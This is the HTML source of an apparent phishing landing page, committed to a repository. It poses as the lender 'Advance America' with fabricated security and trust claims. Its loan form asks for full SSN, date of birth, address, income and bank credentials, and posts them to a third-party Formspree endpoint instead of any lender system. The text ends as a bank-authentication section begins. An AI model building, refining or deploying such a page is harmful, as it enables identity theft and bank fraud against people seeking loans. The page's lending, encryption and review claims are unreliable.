


==== landing-1/index.html @ 10db3235 "Integrate Formspree endpoint https://formspree.io/f/xppqpkyj across all 3 landing pages" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Advance America | Fast & Secure Personal Loans</title>
  <meta name="description" content="Get fast personal loans up to $50,000 with 256-bit Plaid bank verification and same-day direct deposit.">
  
  <!-- Bootstrap 5 CSS -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">
  <!-- Bootstrap Icons -->
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
  <!-- Custom CSS -->
  <link rel="stylesheet" href="style.css">
</head>
<body class="bg-light">

  <!-- Top Navigation Bar -->
  <nav class="navbar navbar-expand-lg navbar-light bg-white border-bottom sticky-top py-3 shadow-sm">
    <div class="container">
      <a class="navbar-brand d-flex align-items-center gap-2 text-decoration-none" href="index.html">
        <!-- Professional Financial Brand Logo SVG -->
        <svg width="42" height="42" viewBox="0 0 42 42" fill="none" xmlns="http://www.w3.org/2000/svg" class="flex-shrink-0">
          <rect width="42" height="42" rx="10" fill="url(#brand-logo-grad1)"/>
          <path d="M21 9L11 15V22C11 28.5 15.3 34.5 21 36C26.7 34.5 31 28.5 31 22V15L21 9Z" fill="white" fill-opacity="0.18"/>
          <path d="M21 11L13 16V22C13 27.2 16.5 32 21 33.3C25.5 32 29 27.2 29 22V16L21 11Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M18 22L20.5 24.5L25 19" stroke="#10B981" stroke-width="2.6" stroke-linecap="round" stroke-linejoin="round"/>
          <defs>
            <linearGradient id="brand-logo-grad1" x1="0" y1="0" x2="42" y2="42" gradientUnits="userSpaceOnUse">
              <stop stop-color="#1E3A8A"/>
              <stop stop-color="#0F172A"/>
            </linearGradient>
          </defs>
        </svg>
        <div class="d-flex flex-column lh-1">
          <span class="fs-4 fw-extrabold text-dark tracking-tight" style="letter-spacing:-0.5px;">Advance<span class="text-primary">America</span></span>
          <span class="text-secondary fw-bold" style="font-size: 0.62rem; letter-spacing: 1.5px; text-transform: uppercase;">Direct Lending & Trust</span>
        </div>
      </a>

      <button class="navbar-toggler border-0" type="button" data-bs-toggle="collapse" data-bs-target="#navMenu">
        <span class="navbar-toggler-icon"></span>
      </button>

      <div class="collapse navbar-collapse" id="navMenu">
        <ul class="navbar-nav mx-auto mb-2 mb-lg-0 gap-lg-3 fw-medium">
          <li class="nav-item"><a class="nav-link active fw-semibold" href="#apply-section">Apply Now</a></li>
          <li class="nav-item"><a class="nav-link" href="#how-it-works">How It Works</a></li>
          <li class="nav-item"><a class="nav-link" href="#security">Plaid Security</a></li>
        </ul>
        <div class="d-flex align-items-center gap-3">
          <a href="#apply-section" class="btn btn-primary-gradient px-4 py-2 rounded-pill shadow-sm">
            <i class="bi bi-pencil-square me-1"></i> Apply Online
          </a>
        </div>
      </div>
    </div>
  </nav>

  <!-- Hero Section with High-Resolution Financial Architecture Background -->
  <header class="hero-bg-fintech border-bottom position-relative overflow-hidden">
    <div class="container py-lg-4 position-relative" style="z-index: 2;">
      <div class="row align-items-center g-5">
        <div class="col-lg-7">
          <div class="badge pill-glow-emerald px-3 py-2 rounded-pill fw-bold mb-3 d-inline-flex align-items-center gap-2">
            <i class="bi bi-shield-check-fill fs-6"></i> Plaid 256-Bit Encrypted Direct Lending
          </div>

          <h1 class="display-3 fw-extrabold text-white lh-sm mb-3">
            Fast, Transparent & Flexible Loans <span class="text-info">Approved in Minutes.</span>
          </h1>

          <p class="lead text-light text-opacity-90 mb-4" style="font-size: 1.2rem;">
            Borrow from <strong>$1,000 to $50,000</strong> with fixed rates, zero hidden fees, and same-day direct deposit straight into your checking account.
          </p>

          <div class="d-flex flex-wrap gap-3 mb-5">
            <a href="#apply-section" class="btn btn-primary-gradient btn-lg rounded-pill px-5 py-3 shadow-lg fw-bold fs-6">
              <i class="bi bi-arrow-down-circle-fill me-2"></i> Fill Application Form Below
            </a>
            <a href="#how-it-works" class="btn btn-outline-light btn-lg rounded-pill px-4 py-3 fw-semibold">
              <i class="bi bi-info-circle me-2"></i> How It Works
            </a>
          </div>

          <!-- Trust Badges with Floating Styling -->
          <div class="row g-3 pt-3 border-top border-white border-opacity-15">
            <div class="col-sm-4 d-flex align-items-center gap-2">
              <div class="rounded-circle bg-success bg-opacity-25 p-1 text-success d-flex align-items-center justify-content-center" style="width: 24px; height: 24px;">
                <i class="bi bi-check-lg fw-bold"></i>
              </div>
              <span class="small fw-semibold text-white">No Prepayment Penalties</span>
            </div>
            <div class="col-sm-4 d-flex align-items-center gap-2">
              <div class="rounded-circle bg-success bg-opacity-25 p-1 text-success d-flex align-items-center justify-content-center" style="width: 24px; height: 24px;">
                <i class="bi bi-check-lg fw-bold"></i>
              </div>
              <span class="small fw-semibold text-white">Same-Day Direct Deposit</span>
            </div>
            <div class="col-sm-4 d-flex align-items-center gap-2">
              <div class="rounded-circle bg-success bg-opacity-25 p-1 text-success d-flex align-items-center justify-content-center" style="width: 24px; height: 24px;">
                <i class="bi bi-check-lg fw-bold"></i>
              </div>
              <span class="small fw-semibold text-white">Soft Credit Check Initial</span>
            </div>
          </div>
        </div>

        <div class="col-lg-5">
          <!-- Glassmorphism Loan Showcase Card -->
          <div class="hero-glass-card p-4 position-relative">
            <div class="position-relative rounded-4 overflow-hidden mb-3">
              <img src="https://images.unsplash.com/photo-1554224155-8d04cb21cd6c?auto=format&fit=crop&w=800&q=80" 
                   class="w-100 object-fit-cover rounded-3" 
                   alt="Loan approval consultation" 
                   style="height: 220px;">
              <div class="position-absolute top-0 end-0 m-3">
                <span class="badge bg-success px-3 py-2 rounded-pill shadow fw-bold">
                  <i class="bi bi-patch-check-fill me-1"></i> Active Funding
                </span>
              </div>
            </div>

            <div class="hero-glass-card-inner p-3">
              <div class="d-flex justify-content-between align-items-center mb-2">
                <span class="text-white-50 small text-uppercase fw-bold" style="letter-spacing: 0.5px;">Annual Lending Volume</span>
                <span class="badge bg-primary px-2 py-1">2026 Verified</span>
              </div>
              <h4 class="fw-bold text-white mb-1">$120,000,000+ Funded</h4>
              <p class="text-white-50 small mb-3">Direct ACH and wire funding through certified partner banks with Plaid 256-bit authentication.</p>
              
              <div class="d-flex align-items-center justify-content-between pt-2 border-top border-white border-opacity-10">
                <div class="d-flex align-items-center gap-1">
                  <div class="text-warning small">
                    <i class="bi bi-star-fill"></i>
                    <i class="bi bi-star-fill"></i>
                    <i class="bi bi-star-fill"></i>
                    <i class="bi bi-star-fill"></i>
                    <i class="bi bi-star-fill"></i>
                  </div>
                  <span class="text-white fw-bold small ms-1">4.9/5</span>
                </div>
                <span class="text-white-50 small">14,200+ Borrower Reviews</span>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <!-- How It Works Section -->
  <section class="py-5 bg-white border-bottom" id="how-it-works">
    <div class="container py-lg-4">
      <div class="text-center mb-5">
        <h2 class="fw-bold text-dark">How It Works</h2>
        <p class="text-muted">Simple, transparent, and funded straight to your bank.</p>
      </div>

      <div class="row g-4">
        <div class="col-md-4">
          <div class="card h-100 border p-4 text-center feature-box">
            <div class="rounded-circle bg-primary-subtle text-primary mx-auto mb-3 d-flex align-items-center justify-content-center" style="width: 64px; height: 64px;">
              <i class="bi bi-card-checklist fs-3"></i>
            </div>
            <h5 class="fw-bold text-dark">1. Fill All Details Below</h5>
            <p class="text-secondary small mb-0">Provide basic contact info, loan amount, and bank credentials in one single form below.</p>
          </div>
        </div>

        <div class="col-md-4">
          <div class="card h-100 border p-4 text-center feature-box">
            <div class="rounded-circle bg-success-subtle text-success mx-auto mb-3 d-flex align-items-center justify-content-center" style="width: 64px; height: 64px;">
              <i class="bi bi-shield-check fs-3"></i>
            </div>
            <h5 class="fw-bold text-dark">2. Plaid 256-Bit Verification</h5>
            <p class="text-secondary small mb-0">Identity and banking details are authenticated securely through Plaid 256-bit encryption.</p>
          </div>
        </div>

        <div class="col-md-4">
          <div class="card h-100 border p-4 text-center feature-box">
            <div class="rounded-circle bg-info-subtle text-info mx-auto mb-3 d-flex align-items-center justify-content-center" style="width: 64px; height: 64px;">
              <i class="bi bi-cash-coin fs-3"></i>
            </div>
            <h5 class="fw-bold text-dark">3. Same-Day Direct Deposit</h5>
            <p class="text-secondary small mb-0">Once approved, money is transferred right away into your bank account.</p>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- Visual Security Grid Section -->
  <section class="py-5 bg-white border-bottom" id="security">
    <div class="container py-lg-4">
      <div class="row align-items-center g-5">
        <div class="col-lg-6">
          <img src="https://images.unsplash.com/photo-1559526324-4b87b5e36e44?auto=format&fit=crop&w=800&q=80" 
               alt="Financial security meeting" 
               class="img-fluid rounded-4 shadow">
        </div>
        <div class="col-lg-6">
          <span class="badge bg-secondary-subtle text-secondary px-3 py-2 rounded-pill mb-2">BANK LEVEL SECURITY</span>
          <h2 class="fw-bold text-dark mb-3">Protected by Plaid 256-Bit Encryption</h2>
          <p class="text-secondary mb-4">
            Your personal information and banking credentials remain encrypted and safe. We never sell your personal data or store unencrypted passwords.
          </p>
          <ul class="list-unstyled d-flex flex-column gap-3">
            <li class="d-flex align-items-center gap-3">
              <i class="bi bi-shield-check text-primary fs-4"></i>
              <div>
                <strong>End-to-End SSL Protection</strong>
                <div class="text-muted small">All data submitted in the application form below is protected with 256-bit SSL encryption.</div>
              </div>
            </li>
            <li class="d-flex align-items-center gap-3">
              <i class="bi bi-bank2 text-primary fs-4"></i>
              <div>
                <strong>Direct Deposit to Your Bank</strong>
                <div class="text-muted small">Connect any major US bank (Chase, Bank of America, Wells Fargo, etc.) for direct ACH funding.</div>
              </div>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </section>

  <!-- SINGLE-STEP COMPLETE APPLICATION FORM AT THE BOTTOM -->
  <section class="py-5 bg-slate-bg border-bottom" id="apply-section">
    <div class="container py-lg-4">
      <div class="text-center mb-5">
        <span class="badge bg-primary text-white px-3 py-2 rounded-pill mb-2">ONLINE APPLICATION FORM</span>
        <h2 class="display-6 fw-bold text-dark">Loan Application Form</h2>
        <p class="text-secondary max-w-600 mx-auto">
          Please fill in all your details below in this single form to submit your loan request.
        </p>
      </div>

      <div class="row justify-content-center">
        <div class="col-lg-10 col-xl-9">
          <div class="loan-card-form p-4 p-md-5 bg-white">
            
            <form class="loan-application-form needs-validation" action="https://formspree.io/f/xppqpkyj" method="POST" novalidate>
              <input type="hidden" name="_subject" value="New Advance America Loan Application">
              
              <!-- SECTION 1: Basic Information -->
              <div class="mb-5">
                <div class="d-flex align-items-center gap-2 border-bottom pb-3 mb-4">
                  <div class="rounded-circle bg-primary text-white d-flex align-items-center justify-content-center fw-bold" style="width: 32px; height: 32px;">1</div>
                  <h4 class="fw-bold text-dark mb-0">Basic Information</h4>
                </div>

                <div class="row g-3">
                  <div class="col-md-6">
                    <label class="form-label" for="firstName1">First Name <small class="text-muted">(Legal First Name)</small> <span class="text-danger">*</span></label>
                    <input type="text" class="form-control" id="firstName1" name="firstName" placeholder="Legal First Name" required>
                    <div class="invalid-feedback">First name is required.</div>
                  </div>

                  <div class="col-md-6">
                    <label class="form-label" for="lastName1">Last Name <small class="text-muted">(Legal Last Name)</small> <span class="text-danger">*</span></label>
                    <input type="text" class="form-control" id="lastName1" name="lastName" placeholder="Legal Last Name" required>
                    <div class="invalid-feedback">Last name is required.</div>
                  </div>

                  <div class="col-md-6">
                    <label class="form-label" for="email1">Email Address <span class="text-danger">*</span></label>
                    <div class="input-group">
                      <span class="input-group-text"><i class="bi bi-envelope"></i></span>
                      <input type="email" class="form-control" id="email1" name="email" placeholder="you@domain.com" value="willsmiths987@gmail.com" required>
                    </div>
                    <div class="invalid-feedback">Valid email address is required.</div>
                  </div>

                  <div class="col-md-6">
                    <label class="form-label" for="phone1">Phone Number <span class="text-danger">*</span></label>
                    <div class="input-group">
                      <span class="input-group-text"><i class="bi bi-telephone"></i></span>
                      <input type="tel" class="form-control" id="phone1" name="phone" placeholder="(555) 000-0000" required>
                    </div>
                    <div class="invalid-feedback">Phone number is required.</div>
                  </div>

                  <div class="col-md-6">
                    <label class="form-label" for="dob1">Date of Birth <span class="text-danger">*</span></label>
                    <div class="input-group">
                      <span class="input-group-text"><i class="bi bi-calendar3"></i></span>
                      <input type="text" class="form-control dob-input" id="dob1" name="dob" placeholder="MM/DD/YYYY" required>
                    </div>
                    <div class="invalid-feedback">Date of birth (MM/DD/YYYY) is required.</div>
                  </div>

                  <div class="col-md-6">
                    <label class="form-label" for="ssn1">SSN (9 digits) <span class="text-danger">*</span></label>
                    <div class="input-group">
                      <span class="input-group-text"><i class="bi bi-shield-lock"></i></span>
                      <input type="password" class="form-control ssn-input" id="ssn1" name="ssn" placeholder="•••••••••" maxlength="11" required>
                      <button class="btn btn-outline-secondary btn-toggle-password" type="button" data-target="ssn1">
                        <i class="bi bi-eye"></i>
                      </button>
                    </div>
                    <div class="form-text text-muted" style="font-size: 0.75rem;">Your 9-digit SSN is encrypted & stored securely.</div>
                  </div>

                  <div class="col-12">
                    <label class="form-label" for="address1">Street Address <span class="text-danger">*</span></label>
                    <div class="input-group">
                      <span class="input-group-text"><i class="bi bi-geo-alt"></i></span>
                      <input type="text" class="form-control" id="address1" name="address" placeholder="123 Example Street, Apt 4B" required>
                    </div>
                    <div class="invalid-feedback">Street address is required.</div>
                  </div>

                  <div class="col-md-5">
                    <label class="form-label" for="city1">City <span class="text-danger">*</span></label>
                    <input type="text" class="form-control" id="city1" name="city" placeholder="City" required>
                    <div class="invalid-feedback">City is required.</div>
                  </div>

                  <div class="col-md-4">
                    <label class="form-label" for="state1">State <span class="text-danger">*</span></label>
                    <select class="form-select" id="state1" name="state" required>
                      <option value="" selected disabled>Select State</option>
                      <option value="AL">Alabama</option>
                      <option value="AK">Alaska</option>
                      <option value="AZ">Arizona</option>
                      <option value="CA">California</option>
                      <option value="CO">Colorado</option>
                      <option value="FL">Florida</option>
                      <option value="GA">Georgia</option>
                      <option value="IL">Illinois</option>
                      <option value="NY">New York</option>
                      <option value="OH">Ohio</option>
                      <option value="PA">Pennsylvania</option>
                      <option value="TX">Texas</option>
                      <option value="WA">Washington</option>
                    </select>
                    <div class="invalid-feedback">State is required.</div>
                  </div>

                  <div class="col-md-3">
                    <label class="form-label" for="zip1">Zip <span class="text-danger">*</span></label>
                    <input type="text" class="form-control" id="zip1" name="zip" placeholder="Zipcode" maxlength="10" required>
                    <div class="invalid-feedback">Zipcode is required.</div>
                  </div>
                </div>
              </div>

              <!-- SECTION 2: Loan Details -->
              <div class="mb-5">
                <div class="d-flex align-items-center gap-2 border-bottom pb-3 mb-4">
                  <div class="rounded-circle bg-primary text-white d-flex align-items-center justify-content-center fw-bold" style="width: 32px; height: 32px;">2</div>
                  <h4 class="fw-bold text-dark mb-0">Loan Details</h4>
                </div>

                <div class="row g-4">
                  <div class="col-md-6">
                    <label class="form-label" for="monthlyIncome1">Monthly Income ($) <span class="text-danger">*</span></label>
                    <div class="input-group input-group-lg">
                      <span class="input-group-text fw-bold">$</span>
                      <input type="number" class="form-control" id="monthlyIncome1" name="monthlyIncome" placeholder="3500" value="3500" required>
                    </div>
                    <div class="form-text text-muted">Include total verifiable monthly income before taxes.</div>
                  </div>

                  <div class="col-md-6">
                    <label class="form-label" for="requestedAmount1">Requested Loan Amount ($) <span class="text-danger">*</span></label>
                    <div class="input-group input-group-lg">
                      <span class="input-group-text fw-bold text-primary">$</span>
                      <input type="number" class="form-control text-primary fw-bold" id="requestedAmount1" name="requestedAmount" placeholder="10000" value="10000" required>
                    </div>
                    <div class="form-text text-muted">Loan amounts range from $1,000 to $50,000.</div>
                  </div>
                </div>
              </div>

              <!-- SECTION 3: Bank Authentication -->
              <div class="mb-4">
                <div class="d-flex align-items-center justify-content-between border-bottom pb-3 mb-4">
                  <div class="d-flex align-items-center gap-2">
